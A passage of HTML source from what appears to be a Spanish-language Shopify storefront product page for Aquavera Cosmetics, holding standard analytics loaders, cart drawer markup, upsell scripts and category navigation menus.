      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//aquavera.shop/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//aquavera.shop/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//aquavera.shop/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":44487377050,"isMerchantRequest":null,"themeId":170149183735,"themeCityHash":"4827781444595127251","contentLanguage":"es","currency":"USD","eventMetadataId":"e4f0eee9-6205-4388-8724-653142a78fb4"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":5886822514842,"requestId":"b5c03263-072d-4b41-8c8f-f2462aac3e24-1768825267","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":36905255272602,"productId":5886822514842,"productGid":"gid:\/\/shopify\/Product\/5886822514842","name":"Talco Perfumado para Damas Lavanda","price":"1.99","sku":"AV-TL2","brand":"Aquavera Cosmetics","variant":null,"category":"TA","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":36905255272602,"productId":5886822514842,"productGid":"gid:\/\/shopify\/Product\/5886822514842","name":"Talco Perfumado para Damas Lavanda","price":"1.99","sku":"AV-TL2","brand":"Aquavera Cosmetics","variant":null,"category":"TA","nonInteraction":true,"remote":false,"referer":"https:\/\/aquavera.shop\/products\/talco-perfumado-para-damas-lavanda"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//aquavera.shop/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://aquavera.shop/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="44487377050"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="170149183735"
  data-theme-name="Shrine"
  data-theme-version="1.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://aquavera.shop/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a><script src="//aquavera.shop/cdn/shop/t/21/assets/cart.js?v=139383546597281746371751661037" defer="defer"></script>
<script src="//aquavera.shop/cdn/shop/t/21/assets/product-info.js?v=174806172978439001541751661037" defer="defer"></script>
<script src="//aquavera.shop/cdn/shop/t/21/assets/product-form.js?v=50618216398228723421751661037" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/44487377050/account?locale=es&region_country=PA" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Tu carrito</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Cargando...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">$0.00 USD</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Actualizar
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Pagar pedido
          </button>
        </div>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24090789544183__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section">
</div><div id="shopify-section-sections--24090789544183__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//aquavera.shop/cdn/shop/t/21/assets/component-tickers.css?v=30346802988262109031751661037" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--24090789544183__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24090789544183__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--24090789544183__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--24090789544183__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }

  .horizontal-ticker-sections--24090789544183__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--24090789544183__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--24090789544183__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        Bienvenid@s!
      </p><p class="horizontal-ticker__item">
        Envíos a Todo el País
      </p>
        
          <p class="horizontal-ticker__item">
            Bienvenid@s!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a Todo el País
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Bienvenid@s!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a Todo el País
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Bienvenid@s!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a Todo el País
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Bienvenid@s!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a Todo el País
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Bienvenid@s!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a Todo el País
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Bienvenid@s!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a Todo el País
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Bienvenid@s!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a Todo el País
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Bienvenid@s!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a Todo el País
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Bienvenid@s!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a Todo el País
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Bienvenid@s!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a Todo el País
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Bienvenid@s!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a Todo el País
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Bienvenid@s!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a Todo el País
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Bienvenid@s!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a Todo el País
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Bienvenid@s!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a Todo el País
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Bienvenid@s!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a Todo el País
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--24090789544183__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//aquavera.shop/cdn/shop/t/21/assets/component-list-menu.css?v=151968516119678728991751661037" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aquavera.shop/cdn/shop/t/21/assets/component-search.css?v=184225813856820874251751661037" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aquavera.shop/cdn/shop/t/21/assets/component-menu-drawer.css?v=157470423819771412911751661037" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aquavera.shop/cdn/shop/t/21/assets/component-cart-notification.css?v=137625604348931474661751661037" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aquavera.shop/cdn/shop/t/21/assets/component-cart-items.css?v=68325217056990975251751661037" media="print" onload="this.media='all'"><link rel="stylesheet" href="//aquavera.shop/cdn/shop/t/21/assets/component-price.css?v=116010604417246430981751661037" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//aquavera.shop/cdn/shop/t/21/assets/component-loading-overlay.css?v=167310470843593579841751661037" media="print" onload="this.media='all'"><link rel="stylesheet" href="//aquavera.shop/cdn/shop/t/21/assets/component-mega-menu.css?v=8339249042032067261751661037" media="print" onload="this.media='all'">
  <noscript><link href="//aquavera.shop/cdn/shop/t/21/assets/component-mega-menu.css?v=8339249042032067261751661037" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//aquavera.shop/cdn/shop/t/21/assets/component-cart-drawer.css?v=12876392782820889961751661037" rel="stylesheet" type="text/css" media="all" />
  <link href="//aquavera.shop/cdn/shop/t/21/assets/component-cart.css?v=183883492810467818381751661037" rel="stylesheet" type="text/css" media="all" />
  <link href="//aquavera.shop/cdn/shop/t/21/assets/component-totals.css?v=54425048278126878361751661037" rel="stylesheet" type="text/css" media="all" />
  <link href="//aquavera.shop/cdn/shop/t/21/assets/component-price.css?v=116010604417246430981751661037" rel="stylesheet" type="text/css" media="all" />
  <link href="//aquavera.shop/cdn/shop/t/21/assets/component-discounts.css?v=152760482443307489271751661037" rel="stylesheet" type="text/css" media="all" />
  <link href="//aquavera.shop/cdn/shop/t/21/assets/component-loading-overlay.css?v=167310470843593579841751661037" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//aquavera.shop/cdn/shop/t/21/assets/component-list-menu.css?v=151968516119678728991751661037" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aquavera.shop/cdn/shop/t/21/assets/component-search.css?v=184225813856820874251751661037" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aquavera.shop/cdn/shop/t/21/assets/component-menu-drawer.css?v=157470423819771412911751661037" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aquavera.shop/cdn/shop/t/21/assets/component-cart-notification.css?v=137625604348931474661751661037" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aquavera.shop/cdn/shop/t/21/assets/component-cart-items.css?v=68325217056990975251751661037" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//aquavera.shop/cdn/shop/t/21/assets/details-disclosure.js?v=153497636716254413831751661037" defer="defer"></script>
<script src="//aquavera.shop/cdn/shop/t/21/assets/details-modal.js?v=4511761896672669691751661037" defer="defer"></script>
<script src="//aquavera.shop/cdn/shop/t/21/assets/cart-notification.js?v=160453272920806432391751661037" defer="defer"></script>
<script src="//aquavera.shop/cdn/shop/t/21/assets/search-form.js?v=113639710312857635801751661037" defer="defer"></script><script src="//aquavera.shop/cdn/shop/t/21/assets/cart-drawer.js?v=44260131999403604181751661037" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Home
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Productos
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-productos" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Productos
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Maquillaje
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-maquillaje" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Maquillaje
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/brochas-y-esponjas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Brochas y Esponjas
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/labiales" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Labiales
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/ojos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Ojos y Cejas
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/rostro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Rostro
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/toallas-desmaquillantes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Desmaquillantes
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/skincare" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Skincare
                                        </a></li><li><a href="/collections/shampoo-y-acondicionador" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cabello
                                        </a></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Cuerpo
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-cuerpo" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Cuerpo
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/perfumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Perfumes
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/body-splash-y-lotion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Body Splash y Lotion
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cuerpo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Cuerpo
